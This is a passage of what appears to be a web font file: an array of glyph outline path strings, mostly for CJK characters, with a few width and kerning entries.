0r0,70r-39,0r0,-182r39,0r0,81r34,0r0,-81r39,0r0,183xm104,-97v-65,7,-93,-71,-60,-118r-28,0r0,-31r69,1r0,-42r39,0r0,42r67,-1r0,31r-27,0v33,47,5,125,-60,118xm104,-128v23,0,35,-18,35,-41v0,-23,-12,-41,-35,-41v-23,0,-35,18,-35,41v0,23,12,41,35,41xm136,-8v1,16,-5,36,14,36r137,0r0,-36r-151,0xm123,58v-21,0,-27,-7,-27,-26r0,-102r40,0r0,32r151,0r0,-32r39,0r0,128r-203,0"},{"d":"355,-136r-57,0r1,190r-40,0r0,-329r40,0r-1,109r57,0r0,30xm139,-209v-2,77,37,123,86,156r-22,27v-34,-17,-71,-58,-84,-94v-12,41,-48,78,-84,98r-23,-27v60,-42,87,-87,84,-160r-76,0r0,-30r78,0r0,-44r41,0r0,44r77,0r0,30r-77,0"},{"d":"326,-113r-40,0r0,-162r40,0r0,162xm148,-270v36,-4,21,42,17,63r47,0r0,-68r39,0r0,161r-39,0r0,-62r-60,0v-19,31,-50,53,-95,67r-17,-27v43,-15,85,-43,88,-90v0,-9,-4,-14,-13,-14r-69,0r0,-30r102,0xm126,58v-47,6,-25,-56,-30,-93r191,0v-1,-13,5,-32,-10,-32r-181,0r0,-30r215,0v12,0,18,5,17,16r-4,75r-188,0v1,14,-5,34,11,34r187,0r0,30r-208,0"},{},{"d":"73,-141v3,22,30,16,58,17v55,2,84,-2,112,-14v31,-23,8,-91,15,-137r40,0r0,73r56,0r0,30r-56,0r0,98r-40,0r0,-48v-28,22,-83,32,-152,31v-41,0,-73,1,-73,-39r0,-69r128,0v-1,-17,6,-42,-13,-42r-114,0r0,-29r148,0v16,0,21,5,20,20r-6,80r-123,0r0,29xm208,-68v-3,59,57,85,111,97r-13,28v-42,-2,-108,-38,-118,-70v-9,33,-76,71,-119,70r-12,-28v56,-11,112,-36,111,-97r40,0"},{},{"d":"326,-54r-39,0r0,-109r-39,0r0,108r-40,0r0,-220r40,0r0,82r39,0r0,-82r39,0r0,221xm153,-270v16,0,21,5,21,19v0,99,-47,142,-120,182r-18,-26v39,-22,66,-46,80,-72v-26,5,-53,3,-82,3r0,-30r92,0v3,-14,14,-46,-8,-46r-80,0r0,-30r115,0xm113,49v-18,-1,-22,-5,-23,-22r0,-87r40,0r-1,65v0,8,5,13,14,13r192,0r0,31r-222,0"},{"d":"341,-62r-148,0r0,117r-40,0r0,-117r-134,0r0,-31r241,0r0,-63r-201,0r0,-30r201,0v-2,-21,9,-54,-16,-54r-182,0r0,-31r220,0v17,0,24,9,23,25r-11,153r47,0r0,31"},{},{},{"d":"360,-266r-360,0r0,-29r360,0r0,29"},{"d":"170,-185r-135,0r0,-27r135,0v0,-16,2,-32,-15,-32r-118,0r0,-29r152,0v16,0,24,8,23,24r-6,92r-36,0r0,-28xm261,-126v-36,35,-155,19,-241,23r0,-28r59,0r0,-36r39,0r0,36v74,-2,93,4,129,-10v10,-4,14,-12,14,-23r0,-111r40,0r0,67r52,0r0,31r-52,0r0,79r-40,0r0,-28xm100,58v-42,4,-24,-47,-28,-81r190,0v-1,-11,4,-27,-9,-26r-181,0r0,-28r215,0v32,4,8,54,11,80r-187,0v0,12,-3,27,11,27r188,0r0,28r-210,0"},{},{"d":"303,-154v-44,-4,-108,-24,-122,-51v-17,29,-76,48,-124,51r-11,-29v62,-8,98,-24,108,-47r-97,0r0,-29r102,0r0,-30r42,0r0,30r102,0r0,29r-98,0v10,23,47,39,108,47xm341,-106r-322,0r0,-29r322,0r0,29xm93,58v-43,5,-27,-47,-30,-82r193,0v-1,-12,4,-27,-10,-27r-183,0r0,-28r219,0v12,0,17,5,16,16r-5,65r-190,0v0,13,-3,29,11,28r189,0r0,28r-210,0"},{},{},{},{"d":"326,-89r-40,0r0,-186r40,0r0,186xm256,-90r-39,0r0,-69r-52,0r0,-30r52,0r0,-86r39,0r0,185xm25,-113v38,-25,58,-45,59,-101r-53,0r0,-30r54,0r0,-39r40,0r0,39r54,0r0,30v-17,1,-39,-2,-54,1v0,41,20,72,60,95r-18,25v-23,-9,-51,-42,-61,-64v-9,27,-36,55,-61,69xm311,-68v13,0,16,4,16,17r-4,109r-200,0v-21,0,-27,-6,-27,-26r0,-100r215,0xm285,28r0,-55v0,-7,-3,-11,-10,-11r-139,0v4,23,-11,66,14,66r135,0"},{},{},{},{},{},{},{"d":"63,-105v-22,0,-29,-9,-29,-29r0,-138r40,0r0,49r93,0r0,-49r40,0r0,67r70,0r0,-70r40,0r0,183r-40,0r0,-83r-70,0r0,70r-144,0xm167,-136r0,-57r-93,0v3,21,-10,57,15,57r78,0xm219,-75v-4,62,58,93,110,105r-13,27v-43,-2,-107,-40,-117,-73v-9,33,-73,73,-117,73r-14,-27v55,-11,114,-43,111,-105r40,0"},{},{"d":"279,-109v-38,36,-163,19,-251,23r0,-28r91,0r0,-24v-47,-1,-74,-55,-45,-92r-38,0r0,-27r83,0r0,-34r39,0r0,34r81,0r0,27r-36,0v29,37,1,91,-45,92r0,24v53,-1,78,2,107,-9v10,-4,14,-13,14,-24r0,-128r40,0r0,196r-40,0r0,-30xm138,-163v21,0,38,-13,38,-32v0,-19,-18,-33,-38,-33v-20,0,-38,14,-38,33v0,19,17,32,38,32xm218,-66v53,0,96,20,96,67v0,47,-43,66,-96,66v-53,0,-96,-19,-96,-66v0,-47,43,-67,96,-67xm160,1v1,51,116,50,116,0v0,-50,-116,-50,-116,0"},{},{},{"d":"91,-154v-21,0,-27,-7,-28,-26r0,-94r234,0r0,31r-195,0v3,21,-10,58,14,59r182,0r0,30r-207,0xm341,-94r-322,0r0,-29r322,0r0,29xm279,-62v16,1,20,5,19,22r-5,94r-35,0r0,-70v0,-11,-5,-16,-15,-16r-182,0r0,-30r218,0"},{},{},{"d":"244,89r-40,0r0,-386r40,0r0,386xm156,89r-41,0r0,-386r41,0r0,386"},{},{},{"d":"326,-110r-40,0r0,-165r40,0r0,165xm154,-271v36,-2,16,48,13,68r47,0r0,-72r39,0r0,164r-39,0r0,-62r-59,0v-18,34,-51,62,-98,83r-18,-25v37,-18,62,-39,77,-63v-26,5,-50,3,-79,3r0,-28r91,0v2,-13,12,-40,-8,-40r-79,0r0,-28r113,0xm125,58v-45,5,-23,-52,-28,-87r190,0v-1,-12,4,-29,-10,-29r-180,0r0,-29r214,0v12,0,18,5,17,16r-4,70r-188,0v1,13,-4,29,11,29r187,0r0,30r-209,0"},{"d":"317,-50r-40,0r0,-225r40,0r0,225xm184,-270v19,0,23,5,23,22v0,85,-53,145,-155,177r-15,-28v49,-18,84,-41,104,-67v-35,3,-66,2,-102,2r0,-30r118,0v5,-14,15,-46,-8,-46r-107,0r0,-30r142,0xm113,49v-17,-1,-23,-5,-23,-22r0,-87r40,0r-1,65v0,8,5,13,14,13r185,0r0,31r-215,0"},{"d":"84,-179v-6,38,16,37,50,37v63,0,93,-1,124,-16v32,-15,10,-76,16,-117r39,0r0,171r-39,0r0,-39v-32,24,-90,33,-163,33v-40,0,-67,-2,-67,-40r0,-57r132,0v0,-16,3,-36,-13,-36r-116,0r0,-28r151,0v38,4,9,62,13,92r-127,0xm117,58v-44,5,-25,-49,-29,-84r186,0v-1,-12,4,-28,-10,-28r-176,0r0,-28r211,0v11,0,16,5,16,16r-4,67r-183,0v1,13,-4,30,11,29r183,0r0,28r-205,0"},{},{},{"d":"130,-277v59,0,96,33,96,91v0,57,-38,90,-96,90v-58,0,-96,-34,-96,-90v0,-57,38,-91,96,-91xm130,-127v34,0,56,-24,56,-59v0,-35,-21,-60,-56,-60v-35,0,-56,25,-56,60v0,35,22,59,56,59xm279,-40v-36,38,-161,19,-256,24r0,-30r90,0v62,0,101,-2,118,-4v30,-4,48,-15,48,-35r0,-190r40,0r0,329r-40,0r0,-94"},{"d":"326,-85r-39,0r0,-76r-34,0r0,75r-39,0r0,-189r39,0r0,84r34,0r0,-84r39,0r0,190xm104,-93v-66,0,-94,-75,-59,-122r-31,0r0,-30r70,0r0,-42r40,0r0,42r69,0r0,30r-30,0v35,47,7,122,-59,122xm104,-125v24,0,35,-18,35,-42v0,-24,-12,-42,-35,-42v-23,0,-35,18,-35,42v0,24,11,42,35,42xm307,-63v16,1,21,5,21,22r-7,95r-34,0r0,-71v0,-10,-5,-15,-15,-15r-182,0r0,-31r217,0"},{"d":"328,54r-39,0r0,-329r39,0r0,329xm175,-121v-24,-8,-56,-37,-66,-59v-8,26,-41,53,-67,63r-19,-25v40,-21,62,-47,65,-79r-57,0r0,-31r58,0r0,-35r40,0r0,35r55,0r0,31r-55,0v4,32,24,57,63,75xm221,-10r-55,0r0,-30r55,0r0,-235r39,0r0,326r-39,0r0,-61xm19,-94v60,-1,126,3,176,-6r4,23v-18,6,-42,10,-73,12r0,116r-38,0r0,-115r-69,0r0,-30"},{"d":"277,-173r-66,0r0,-30r66,0r0,-72r40,0r0,180r-40,0r0,-78xm78,-148v2,22,25,17,50,17v32,0,60,-2,83,-6r5,25v-30,8,-66,13,-109,13v-37,0,-69,3,-69,-37r0,-135r159,0r0,29r-119,0r0,39r106,0r0,29r-106,0r0,26xm131,-10v1,17,-5,38,15,38r131,0r0,-38r-146,0xm118,58v-20,0,-25,-7,-26,-26r0,-106r39,0r0,34r146,0r0,-34r40,0r0,132r-199,0"},{"d":"91,-135v-43,4,-24,-50,-28,-84r193,0v-1,-12,4,-28,-10,-28r-183,0r0,-28r219,0v12,0,17,5,16,16r-4,67r-191,0v1,12,-4,29,10,29r191,0r0,28r-213,0xm341,-81r-322,0r0,-28r322,0r0,28xm283,-54v13,0,16,5,16,17r-4,95r-205,0v-48,1,-20,-73,-27,-112r220,0xm257,30v-3,-19,9,-56,-11,-56r-143,0v3,20,-10,56,14,56r140,0"},{"d":"354,-169r-54,0r0,99r-40,0r0,-205r40,0r0,75r54,0r0,31xm206,-270v14,1,15,3,16,19v-2,80,-29,125,-77,165r-25,-22v40,-36,57,-75,60,-117v2,-24,-28,-11,-45,-14r0,-31r71,0xm102,-270v14,0,15,5,16,19v0,58,-25,106,-73,143r-22,-22v36,-30,53,-63,53,-96v1,-21,-28,-11,-45,-13r0,-31r71,0xm215,-74v-2,58,55,92,108,102r-13,29v-40,0,-107,-44,-115,-76v-9,34,-73,74,-115,76r-13,-29v54,-11,110,-43,108,-102r40,0"},{},{},{"d":"180,-290v54,0,96,21,96,70v0,49,-43,70,-96,70v-54,0,-96,-21,-96,-70v0,-47,41,-70,96,-70xm124,-220v0,54,112,54,112,0v0,-54,-112,-54,-112,0xm341,-100r-322,0r0,-29r322,0r0,29xm298,57v-47,-5,-98,-26,-117,-56v-18,32,-70,53,-120,57r-11,-29v61,-9,96,-27,106,-52r-100,0r0,-28r104,0r0,-31r40,0r0,31r104,0r0,28r-100,0v11,23,46,40,106,51"},{},{},{"d":"326,-108r-40,0r0,-167r40,0r0,167xm104,-109v-61,0,-93,-62,-60,-108r-28,0r0,-29r68,0r0,-41r40,0r0,41r66,0r0,29r-26,0v6,8,10,17,12,28r44,0r0,-86r38,0r0,167r-38,0r0,-53r-44,0v-5,32,-35,52,-72,52xm104,-140v20,0,33,-16,33,-36v0,-21,-13,-36,-33,-36v-20,0,-33,16,-33,36v0,21,13,36,33,36xm125,58v-44,4,-23,-52,-28,-87r190,0v0,-13,3,-29,-11,-28r-179,0r0,-29r215,0v11,0,17,5,16,16r-4,69r-188,0v1,13,-4,30,11,30r187,0r0,29r-209,0"},{"d":"341,-111r-137,0r0,88r-39,0r0,-88r-146,0r0,-30r237,0r0,-86v0,-11,-5,-17,-15,-17r-173,0r0,-30r215,0v13,0,19,7,18,20r-7,113r47,0r0,30xm88,52v-18,0,-22,-4,-23,-21r0,-91r40,0r0,69v0,8,5,13,14,13r187,0r0,30r-218,0"},{},{"d":"277,-297r-156,386r-38,0r157,-386r37,0"},{},{},{},{"d":"317,54r-39,0r0,-329r39,0r0,329xm185,-270v19,1,24,5,24,24v0,118,-60,171,-145,223r-23,-28v52,-33,88,-68,107,-104v-35,6,-70,2,-109,3r0,-31r120,0v3,-18,19,-56,-7,-56r-110,0r0,-31r143,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"78,-158v-49,1,-21,-73,-28,-114r168,0r0,29r-129,0v3,20,-9,55,14,55r116,0r0,30r-141,0xm221,-62v-1,58,57,78,111,91r-13,28v-42,-2,-106,-38,-118,-69v-12,33,-75,66,-119,69r-12,-28v54,-12,111,-34,111,-91r40,0xm279,-121v-33,22,-63,22,-140,23r0,57r-39,0r0,-57r-73,0r0,-29v78,-4,172,5,238,-10v10,-5,14,-13,14,-24r0,-114r40,0r0,215r-40,0r0,-61"},{},{},{},{},{},{},{},{},{"d":"218,-117r-150,121r-26,-27r121,-94r-121,-94r26,-27"},{},{},{},{"d":"81,-160v4,25,26,18,61,18v63,0,88,-1,120,-14v27,-20,8,-79,13,-119r39,0r0,185r-39,0r0,-49v-34,28,-78,27,-159,28v-45,0,-75,4,-75,-39r0,-121r158,0r0,31r-118,0r0,80xm116,58v-20,0,-27,-6,-27,-26r0,-104r211,0v11,0,15,5,15,17r-4,113r-195,0xm274,28r0,-59v0,-7,-3,-11,-10,-11r-135,0v4,24,-12,70,14,70r131,0"},{},{},{},{},{"d":"260,-154r-206,0r0,-31r206,0v-2,-21,8,-56,-15,-55r-189,0r0,-31r227,0v17,0,24,8,23,24r-11,154r-35,0r0,-61xm341,-13r-322,0r0,-31r72,0r0,-73r39,0r0,73r46,0r0,-73r39,0r0,73r126,0r0,31"},{},{"d":"355,-85r-56,0r0,139r-40,0r0,-329r40,0r-1,56r57,0r0,31r-57,0r1,72r56,0r0,31xm10,-53v62,-39,88,-87,85,-186r-72,0r0,-31r187,0r0,31r-73,0v-3,85,24,138,86,182r-22,28v-31,-15,-74,-64,-84,-98v-10,41,-50,82,-84,101"},{"d":"207,4r-47,0r-57,-89r-58,89r-43,0r75,-111r-72,-104r46,0r52,83r53,-83r42,0r-70,104","w":208,"k":{"y":8,"q":6,"o":5,"e":5,"d":5,"c":6,"a":4}},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"326,-109r-40,0r0,-166r40,0r0,166xm256,-110r-39,0r0,-56r-49,0r0,-28r49,0r0,-81r39,0r0,165xm168,-105v-25,-11,-51,-36,-62,-61v-8,28,-35,54,-61,66r-19,-26v39,-22,59,-52,59,-90r-53,0r0,-30r54,0r0,-37r38,0r0,37r55,0r0,30v-17,1,-38,-2,-53,1v0,37,20,66,59,86xm126,58v-45,5,-25,-52,-29,-87r189,0v-1,-12,4,-29,-10,-29r-179,0r0,-29r214,0v12,0,18,5,17,16r-4,70r-188,0v1,13,-4,30,11,30r187,0r0,29r-208,0"},{},{},{},{"d":"23,-298v153,-1,154,328,43,378v-13,6,-28,10,-43,10r0,-28v96,-13,97,-228,49,-298v-15,-23,-31,-34,-49,-34r0,-28"},{},{"d":"88,-165v-46,0,-18,-71,-25,-109r40,0r0,67v0,9,4,13,13,13r185,0r0,29r-213,0xm341,-109r-322,0r0,-30r322,0r0,30xm92,58v-44,5,-25,-50,-29,-85r193,0v-1,-12,4,-28,-10,-28r-183,0r0,-28r219,0v12,0,17,5,16,16r-5,67r-190,0v1,13,-4,29,11,29r189,0r0,29r-211,0"},{"d":"200,-271v-4,123,13,262,-17,360r-23,0r0,-360r40,0"},{},{"d":"286,4r-40,0r0,-124r-133,0r0,124r-41,0r0,-276r41,0r0,121r133,0r0,-121r40,0r0,276"},{},{},{},{},{},{},{},{},{},{},{"d":"300,4r-39,0r0,-171v-1,-16,3,-40,3,-62v-25,56,-55,108,-83,162r-26,0v-29,-56,-59,-99,-84,-162r2,233r-36,0r0,-276r46,0r86,163r85,-163r46,0r0,276","w":336},{},{},{},{},{},{"d":"283,-275v16,0,21,6,19,23r-6,89r-36,0v-5,-27,13,-82,-15,-82r-75,0r0,-30r113,0xm341,-102r-322,0r0,-30r149,0r0,-62r38,0r0,62r135,0r0,30xm132,-275v13,0,14,4,14,19r-5,94r-37,0r0,-66v2,-28,-36,-14,-59,-17r0,-30r87,0xm103,-6v0,16,-4,34,15,34r139,0r0,-34r-154,0xm90,58v-20,0,-27,-6,-27,-26r0,-105r40,0r0,37r154,0r0,-37r40,0r0,131r-207,0"},{"d":"261,-62v-17,20,-89,34,-119,13v-34,10,-112,31,-112,-27r0,-194r82,0r0,31r-42,0r0,153v2,27,43,13,64,11r0,-195r85,0r0,31r-45,0r0,151v3,32,65,15,79,3v5,-5,8,-13,8,-25r0,-165r39,0r0,103r55,0r0,30r-55,0r0,196r-39,0r0,-116"},{},{},{},{"d":"206,-215r0,41r71,0r0,-41r-71,0xm64,-119v-22,0,-29,-6,-29,-28r0,-126r39,0r0,43r93,0r0,-43r39,0r0,30r71,0r0,-32r40,0r0,167r-40,0r0,-37r-71,0r0,26r-142,0xm167,-148r0,-52r-93,0v2,20,-9,53,15,52r78,0xm120,58v-45,5,-25,-52,-29,-87r186,0v-1,-12,4,-29,-10,-29r-176,0r0,-29r211,0v11,0,17,5,17,16r-5,70r-183,0v1,13,-4,31,11,30r183,0r0,29r-205,0"},{},{},{},{},{},{},{"d":"180,-125v-69,8,-111,-55,-72,-105r-54,0r0,-28r107,0r0,-30r39,0r0,30r106,0r0,28r-54,0v39,49,-3,114,-72,105xm180,-154v26,0,48,-11,48,-35v0,-22,-21,-35,-48,-35v-26,0,-48,13,-48,35v0,22,22,35,48,35xm341,-77r-322,0r0,-28r322,0r0,28xm200,-55v0,54,58,73,111,85r-11,27v-44,-2,-110,-31,-120,-63v-10,32,-75,61,-120,63r-11,-27v76,-16,113,-39,111,-85r40,0"},{"d":"138,-145v56,3,109,-5,116,-36r0,-94r41,0r0,68r59,0r0,31r-59,0r0,80r-41,0r0,-46v-29,24,-81,29,-145,29v-46,0,-73,1,-73,-46r0,-112r157,0r0,31r-115,0r0,79v4,22,30,15,60,16xm116,-12v1,17,-5,40,14,40r125,0r0,-40r-139,0xm103,58v-20,0,-27,-6,-27,-26r0,-110r40,0r0,36r139,0r0,-36r40,0r0,136r-192,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"217,-211r-105,300r-42,0r32,-85r-15,0r-80,-215r43,0r63,183r2,0r62,-183r40,0","w":223,"k":{"a":9}},{},{},{},{},{},{},{},{},{},{},{"d":"317,-51r-40,0r0,-224r40,0r0,224xm188,-271v17,0,26,6,25,24r-6,144r-142,0v-18,0,-27,-9,-27,-25r0,-143r150,0xm170,-134r0,-95v0,-7,-4,-11,-11,-11r-81,0r0,93v0,8,4,13,12,13r80,0xm112,49v-18,-1,-22,-5,-23,-22r0,-89r40,0r0,67v0,8,5,13,14,13r185,0r0,31r-216,0"},{},{"d":"150,-141v61,0,125,-3,125,-44r0,-90r39,0r0,190r-39,0r0,-55v-31,29,-83,31,-155,31v-44,1,-76,-3,-76,-40r0,-120r40,0r0,109v5,24,31,19,66,19xm216,-80v-5,64,57,96,110,108r-13,29v-42,0,-108,-43,-117,-76v-10,33,-75,74,-118,76r-12,-29v55,-12,115,-43,110,-108r40,0"},{},{},{"d":"115,59v-20,0,-27,-7,-27,-27r0,-109r40,0r0,35r149,0r0,-35r40,0r0,136r-202,0xm183,-172v-7,24,-25,58,-47,70v-19,-13,-40,-45,-46,-70v-5,27,-24,60,-41,74r-26,-22v32,-34,46,-70,45,-120r-37,0r0,-31r209,0r0,31r-38,0v-2,49,14,81,46,113r-26,22v-15,-13,-34,-45,-39,-67xm317,-99r-40,0r0,-176r40,0r0,176xm128,-12v1,17,-5,40,14,40r135,0r0,-40r-149,0xm108,-240v-1,38,8,66,29,92v19,-26,26,-54,25,-92r-54,0"},{},{},{},{},{},{},{},{"d":"317,-89r-40,0r0,-83r-56,0r0,-30r56,0r0,-73r40,0r0,186xm79,-143v3,22,28,17,54,17v34,0,62,-3,82,-7r3,28v-28,7,-62,10,-104,10v-38,0,-75,3,-75,-34r0,-72r123,0v-1,-17,5,-42,-13,-41r-109,0r0,-29r143,0v15,0,20,5,20,20r-5,79r-119,0r0,29xm198,59v-20,-9,-55,-42,-62,-63v-6,21,-42,54,-63,63r-19,-26v44,-27,65,-54,63,-100r37,0v-1,38,13,62,44,87v31,-25,46,-48,44,-87r37,0v-2,45,20,73,64,100r-20,26v-21,-9,-56,-41,-62,-63v-6,21,-42,54,-63,63"},{},{},{},{"d":"301,-89r-58,0r0,-51r58,0r0,51xm117,-89r-57,0r0,-51r57,0r0,51"},{},{"d":"279,-145v-27,20,-61,22,-126,22r0,40r151,0v12,0,16,5,16,16r-4,67r-199,0v1,13,-4,31,10,30r200,0r0,28r-222,0v-43,4,-24,-51,-28,-85r202,0v-1,-12,4,-27,-10,-27r-192,0r0,-29r36,0r0,-40r-86,0r0,-28r160,0r0,-33r-138,0r0,-29r138,0v0,-15,2,-31,-14,-30r-122,0r0,-30r157,0v16,0,23,8,22,24r-6,96v32,-1,55,-7,55,-31r0,-91r40,0r0,171r-40,0r0,-41"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"93,-240r1,96v24,0,42,-1,55,-1r0,-95r-56,0xm259,-141v-36,39,-148,24,-240,27r0,-30r36,0v-4,-26,-1,-66,-2,-96r-31,0r0,-31r196,0r0,31r-29,0r-2,94v36,0,72,-12,72,-37r0,-92r39,0r0,67r56,0r0,31r-56,0r0,77r-39,0r0,-41xm106,58v-20,0,-25,-7,-26,-26r0,-112r221,0r0,29r-181,0r0,25r177,0r0,28r-177,0v-1,14,-1,27,14,27r171,0r0,29r-199,0"},{},{"d":"134,-106v-67,8,-106,-62,-68,-112r-39,0r0,-31r87,0r0,-39r40,0r0,39r85,0r0,31r-36,0v39,49,-2,120,-69,112xm134,-138v25,0,44,-14,44,-37v0,-23,-19,-37,-44,-37v-25,0,-44,14,-44,37v0,23,19,37,44,37xm279,-75v-26,22,-59,26,-124,25r0,100r-40,0r0,-99r-93,0r0,-31r210,-3v29,-4,47,-15,47,-35r0,-157r40,0r0,329r-40,0r0,-129"},{},{"d":"96,-39v-37,0,-58,-2,-58,-40r0,-191r114,0r0,31r-75,0r0,151v0,10,4,15,13,16v48,5,115,2,115,-38r0,-165r39,0r0,96r44,0r0,-96r40,0r0,329r-40,0r0,-202r-44,0r0,198r-39,0r0,-114v-20,18,-63,25,-109,25"},{},{},{},{},{},{},{"d":"354,-176r-54,0r0,78r-40,0r0,-177r40,0r0,68r54,0r0,31xm98,-240v-1,38,7,64,27,92v18,-26,25,-54,24,-92r-51,0xm189,-240v-2,49,17,91,43,115r-25,21v-15,-12,-32,-43,-37,-64v-5,23,-26,54,-44,68v-18,-11,-41,-43,-46,-68v-4,24,-24,59,-40,72r-26,-22v31,-33,46,-69,44,-122r-36,0r0,-31r202,0r0,31r-35,0xm189,59v-21,-9,-56,-42,-62,-64v-6,22,-41,56,-61,64r-20,-27v44,-27,65,-57,63,-108r37,0v-1,43,12,70,43,95v31,-25,43,-53,42,-95r38,0v-2,51,17,81,62,108r-20,27v-21,-8,-55,-42,-61,-64v-6,22,-41,56,-61,64"},{},{},{"d":"84,-147v2,20,25,16,50,17v63,1,94,-2,124,-17v34,-17,9,-85,16,-128r39,0r0,184r-39,0r0,-40v-32,24,-90,34,-163,34v-40,0,-67,-3,-67,-41r0,-64r132,0v-1,-16,5,-41,-13,-40r-116,0r0,-29r151,0v14,0,20,7,19,20r-5,77r-128,0r0,27xm128,-9v0,16,-4,37,14,37r132,0r0,-37r-146,0xm115,58v-20,0,-27,-6,-27,-26r0,-102r40,0r0,30r146,0r0,-30r40,0r0,128r-199,0"},{},{},{},{"d":"73,-148v3,22,30,17,58,17v55,0,83,-3,112,-14v30,-21,9,-86,15,-130r40,0r0,69r56,0r0,31r-56,0r0,88r-40,0r0,-43v-28,23,-82,33,-152,31v-41,-1,-74,2,-73,-39r0,-65r128,0v-1,-16,4,-40,-13,-39r-114,0r0,-29r148,0v15,0,21,5,20,20r-6,76r-123,0r0,27xm200,-83v53,0,97,24,97,74v0,49,-45,73,-97,73v-52,0,-97,-24,-97,-73v0,-48,43,-74,97,-74xm141,-9v1,58,118,58,119,0v0,-61,-119,-58,-119,0"},{},{},{},{},{},{},{},{"d":"326,-85r-40,0r0,-190r40,0r0,190xm256,-85r-38,0r0,-87r-45,0r0,-30r45,0r0,-73r38,0r0,190xm147,-271v15,0,20,4,19,20r-4,79r-84,0v1,19,-6,44,15,45v32,2,61,2,88,-3r4,26v-25,6,-55,9,-90,9v-35,0,-57,1,-57,-35r0,-71r87,0v-1,-17,5,-42,-13,-41r-73,0r0,-29r108,0xm126,58v-20,0,-27,-6,-27,-26r0,-94r213,0v11,0,16,6,16,17r-5,103r-197,0xm285,28v-3,-20,10,-60,-10,-60r-136,0v3,21,-10,60,14,60r132,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"104,-241r0,91r56,0r0,-91r-56,0xm278,-146v-38,39,-159,22,-248,26r0,-30r36,0v-2,-25,-2,-62,-2,-91r-30,0r0,-30r195,0r0,30r-29,0r-2,90v39,1,80,-9,80,-38r0,-86r39,0r0,165r-39,0r0,-36xm120,58v-44,4,-25,-52,-29,-88r186,0v0,-12,3,-29,-10,-29r-176,0r0,-30r212,0v11,0,16,5,16,16r-5,71r-183,0v1,13,-4,30,11,30r183,0r0,30r-205,0"},{},{},{},{"d":"160,-107v-38,-6,-108,19,-107,-26r0,-137r98,0r0,31r-58,0r0,88v0,9,4,13,13,13r70,0r0,-132r129,0r0,31r-89,0r0,88v0,9,4,13,13,13r79,0r0,31r-108,0r0,63r141,0r0,30r-322,0r0,-30r141,0r0,-63"},{},{},{},{"d":"355,-83r-55,0r1,137r-40,0r0,-329r40,0r-1,63r55,0r0,31r-55,0r0,68r55,0r0,30xm117,-60v-81,8,-119,-97,-67,-149r-43,0r0,-31r91,0r0,-44r40,0r0,44r89,0r0,31r-43,0v52,52,15,158,-67,149xm117,-94v32,0,53,-22,53,-53v0,-31,-22,-53,-53,-53v-30,0,-52,23,-52,53v0,30,21,53,52,53"},{},{},{},{},{},{},{"d":"317,-75r-40,0r0,-200r40,0r0,200xm184,-270v19,0,24,3,24,22v0,102,-66,146,-153,180r-16,-28v50,-20,85,-45,105,-73v-35,5,-67,2,-105,3r0,-31r119,0v4,-14,13,-43,-8,-43r-107,0r0,-30r141,0xm221,-83v-5,64,57,97,110,110r-13,30v-43,-2,-106,-42,-116,-76v-9,33,-77,74,-118,76r-13,-30v56,-14,114,-43,110,-110r40,0"},{},{},{"d":"174,-152v3,26,40,15,64,12r5,26v-26,9,-79,15,-99,0v-35,12,-109,32,-109,-26r0,-131r76,0r0,31r-38,0r0,91v3,27,39,13,62,10r0,-132r94,0r0,31r-55,0r0,88xm217,-75v-4,62,57,92,111,103r-13,29v-42,-1,-108,-43,-118,-75v-9,33,-76,76,-118,75r-13,-29v55,-12,115,-40,111,-103r40,0xm317,-75r-40,0r0,-101r-59,0r0,-30r59,0r0,-69r40,0r0,200"},{},{"d":"354,-177r-54,0r0,81r-40,0r0,-179r40,0r0,67r54,0r0,31xm55,-109v-22,0,-29,-6,-29,-27r0,-136r37,0r0,48r41,0r0,-48r36,0r0,48r41,0r0,-48r37,0r0,163r-163,0xm181,-195r-41,0r0,56r41,0r0,-56xm104,-139r0,-56r-41,0v3,20,-10,56,14,56r27,0xm268,-75v-1,58,24,85,64,108r-20,26v-21,-9,-56,-41,-62,-63v-6,21,-42,54,-63,63v-20,-9,-55,-42,-62,-63v-6,21,-42,54,-62,63r-20,-26v45,-27,66,-56,64,-108r36,0v-2,44,13,71,44,96v32,-25,46,-52,44,-96r37,0"},{},{},{"d":"104,-240r0,100r56,0r0,-100r-56,0xm278,-135v-38,36,-160,24,-248,26r0,-31r37,0v-4,-25,-3,-68,-3,-100r-30,0r0,-31r195,0r0,31r-29,0r-3,99v40,1,81,-9,81,-38r0,-96r39,0r0,179r-39,0r0,-39xm217,-89v54,0,98,27,98,77v0,49,-45,76,-98,76v-53,0,-97,-26,-97,-76v0,-50,44,-77,97,-77xm217,35v31,0,58,-18,58,-47v0,-29,-27,-47,-58,-47v-31,0,-57,18,-57,47v0,29,26,47,57,47"},{},{},{},{},{"d":"317,-49r-40,0r0,-102r-69,0r0,-29r69,0r0,-37r-69,0r0,-29r69,0r0,-29r40,0r0,226xm23,-109v60,-31,83,-74,79,-163r43,0v-4,80,18,127,78,160r-19,27v-32,-12,-69,-50,-80,-82v-10,36,-47,70,-82,86xm112,49v-18,-1,-22,-5,-23,-22r0,-86r40,0r0,64v0,8,5,13,14,13r185,0r0,31r-216,0"},{},{},{},{},{},{"d":"317,-104r-40,0r0,-22r-57,0r0,-27r57,0r0,-26r-57,0r0,-27r57,0r0,-69r40,0r0,171xm120,-108v-67,8,-106,-62,-68,-110r-34,0r0,-28r83,0r0,-42r39,0r0,42r81,0r0,28r-33,0v38,47,-1,119,-68,110xm120,-138v25,0,44,-14,44,-37v0,-24,-19,-38,-44,-38v-25,0,-44,15,-44,38v0,22,20,37,44,37xm120,58v-45,5,-25,-51,-29,-86r186,0v-1,-12,4,-28,-10,-28r-176,0r0,-29r211,0v11,0,17,5,17,16r-5,68r-183,1v1,13,-4,30,11,29r183,0r0,29r-205,0"},{},{},{"d":"145,-274v14,1,14,4,14,19r-6,105r103,0r0,-77v-1,-29,-46,-11,-71,-16r0,-31r96,0v16,1,21,5,20,22r-6,102r46,0r0,30r-322,0r0,-30r96,0r0,-77v0,-28,-41,-12,-64,-16r0,-31r94,0xm90,58v-20,0,-27,-6,-27,-26r0,-116r237,0r0,30r-197,0r0,27r193,0r0,27r-193,0v0,15,-2,29,14,29r187,0r0,29r-214,0"},{"d":"326,-46r-39,0r0,-102r-34,0r0,101r-39,0r0,